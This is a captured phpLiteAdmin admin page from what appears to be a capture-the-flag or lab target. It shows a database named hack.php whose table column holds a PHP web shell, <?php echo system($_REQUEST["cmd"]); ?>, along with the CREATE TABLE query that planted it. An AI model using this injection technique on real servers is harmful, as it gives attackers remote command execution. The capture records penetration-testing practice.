 https://10.10.10.43/db/index.php?table=hack&action=column_view
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
phpLiteAdmin v1.9
Documentation | License | Project Site
Change Database
[rw] hack.php
[rw] test
hack.php
[table] hack
Create New Database [?]
Create
Log Out
hack.php → hack
Browse Structure SQL Search Insert Export Import Rename Empty Drop
Column # Field Type Not Null Default Value Primary Key
edit delete 0 <?php echo system($_REQUEST["cmd"]); ?> TEXT no no
Check All / Uncheck All With selected: Delete Go
Add 1 field(s) at end of table Go
Query used to create this table
CREATE TABLE "hack" ('<?php echo system($_REQUEST["cmd"]); ?>' TEXT)
Create an index on 1 columns Go
Create a new trigger Go
Powered by phpLiteAdmin | Page generated in 0.0012 seconds.